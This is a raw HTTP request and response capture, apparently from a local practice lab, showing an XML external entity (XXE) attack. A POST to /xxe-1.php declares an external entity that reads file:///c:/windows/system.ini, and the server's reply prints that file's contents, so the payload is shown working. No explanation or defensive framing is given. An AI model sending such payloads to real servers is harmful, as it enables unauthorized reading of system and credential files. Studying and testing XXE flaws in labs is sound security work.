 POST /xxe-1.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 02:06:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 206
Connection: close
Content-Type: text/html
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]